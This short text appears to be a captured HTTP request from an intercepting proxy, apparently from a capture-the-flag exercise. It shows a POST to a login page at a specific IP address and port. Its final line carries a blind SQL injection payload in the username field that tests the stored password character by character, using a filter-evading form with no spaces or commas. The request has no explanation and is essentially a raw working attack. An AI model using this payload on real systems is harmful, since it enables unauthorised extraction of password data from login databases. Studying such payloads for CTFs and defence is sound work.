 Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 118.190.152.202:8019
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://118.190.152.202:8019/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Cookie: PHPSESSID=5n28a548mlvkkf39r5346tnt07
Connection: keep-alive
Upgrade-Insecure-Requests: 1
uname='!=!!(ascii(mid((passwd)from(1)))=99)!=!!'1&passwd=dddd